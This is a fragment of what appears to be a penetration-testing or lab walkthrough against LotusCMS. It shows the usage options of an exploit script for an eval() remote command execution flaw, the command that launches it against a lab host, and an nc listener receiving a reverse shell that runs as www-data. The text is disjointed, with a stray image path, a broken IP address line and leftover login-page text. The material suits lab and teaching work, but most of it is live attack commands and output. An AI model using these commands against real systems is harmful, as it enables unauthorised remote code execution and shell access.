 options:
  -h, --help  show this help message and exit
  -rh RHOST   Target Host.
  -rp RPORT   Target Port. Default: 80
  -u URI      URI (i.e /lms/. Default: /
  -lh LHOST   Local Host.
  -lp LPORT   Local Port. Default: 444
  -s          SSL/TLS enable (True/False). Default: False
┌──(root㉿kali)-[~]
└─# python3 lotuscms.py -rh 10.10.10.18 -rp 80 -lh 10.10.10.1
0 -lp 1234
/***
*
*
*
*
*
*     Exploit eval() Remote Command Execution
*
***/
[*] Checking page param: /index.php?page=index ...
==> page param found.
[*] Checking if page is vulnerable to RCE ...
==> page is vulnerable.
[*] Exploiting ...
id
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─# nc -lvvnp 1234
listening on [any] 1234 ...
connect to [10.10.10.10] from (UNKNOWN) [10.10.10.18] 52171
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
got goat?
Username:
Password:
Login
Proudly Powered by: LotusCMS